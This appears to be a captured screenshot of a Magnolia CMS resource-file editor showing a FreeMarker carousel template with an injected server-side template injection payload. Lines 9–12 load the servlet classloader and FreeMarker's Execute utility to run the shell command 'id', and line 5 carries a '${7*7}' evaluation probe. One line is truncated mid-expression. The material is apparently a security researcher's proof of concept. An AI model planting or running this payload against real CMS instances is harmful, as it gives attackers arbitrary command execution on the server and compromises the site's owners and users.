 Resource Files
You're now editing a copy of the resource file stored in JCR
Content
1 [#list components as component ]
2
3 [#-- When in edit mode we use a 6x6 grid to simplify working with the carousel items
4 [#if cmsfn.editMode]
5 <div class="col-md-6" id="hexor" rce="${7*7}">
6 [#else]
7
8 test
9 [#assign classloader = ctx.getRequest().servletContext.classLoader]
10 [#assign x = classloader.loadClass("freemarker.template.ObjectWrapper").getField("D
11 [#assign ec=classloader.loadClass("freemarker.template.utility.Execute")]
12 ${x.newInstance(ec,null)("id")}
13 test
14
15 <div class="item" id="hexor">
16 [/#if]
17
18 [@cms.component content=component /]
19
20 </div>
21
22 [/#list]
23
Cancel
Save changes